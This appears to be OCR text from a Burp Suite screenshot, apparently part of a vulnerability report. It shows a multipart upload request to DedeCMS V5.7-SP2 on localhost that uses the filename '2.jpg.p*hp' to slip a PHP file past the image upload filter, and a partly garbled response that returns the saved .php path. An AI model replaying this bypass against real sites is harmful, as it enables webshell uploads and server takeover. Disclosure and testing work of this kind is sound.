 Send Cancel < > Target: http://127.0.0.1 ?
Request
Pretty Raw \n Actions
1 POST /DedeCMSV5.7-SP2/src/include/dialog/select_images_post.php?CKEditor=body&
CKEditorFuncNum=2&langCode=zh-cn HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------90346413321569097501953268183
8 Content-Length: 72456
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DedeCMSV5.7-SP2/src/member/article_add.php
12 Cookie: DedeStUUID=a7fd8f82d7073; DedeStUUID__ckMd5=7acff8db1f3add62;
_csrf_name_550e873e=1664f35bf3562f96c10f4955d6ac7b98; _csrf_name_550e873e__ckMd5=
894c4b4225797cbb; ENV_GOBACK_URL=
%2FDedeCMSV5.7-SP2%2Fsrc%2Fmember%2Fcontent_list.php%3Fchannelid%3D1; PHPSESSID=
ni55npj0duig9908sougi5mqq6; last_vtime=1666959475; last_vtime__ckMd5=43bf3c1e4263f1b3;
last_vid=sen%2Csen; last_vid__ckMd5=2678a2c03462162c; DedeUserID=3; DedeUserID__ckMd5=
797266282af634d8; DedeLoginTime=1666959669; DedeLoginTime__ckMd5=25a06ea2e5c6ac7e
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: iframe
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------90346413321569097501953268183
20 Content-Disposition: form-data; name="upload"; filename="2.jpg.p*hp"
21 Content-Type: image/jpeg
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1
2 13:04 GMT
3 64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4
5 08:52:00 GMT
6 o-cache, must-revalidate, post-check=0, pre-check=0
7
8
9 harset=utf-8
10
11
12 ipt">
ools.callFunction(2, '/DedeCMSV5.7-SP2/src/uploads/allimg/221028/1-22102R11304D9.php', '');
? Search... 0 matches
INSPECTOR
Done 537 bytes | 47 millis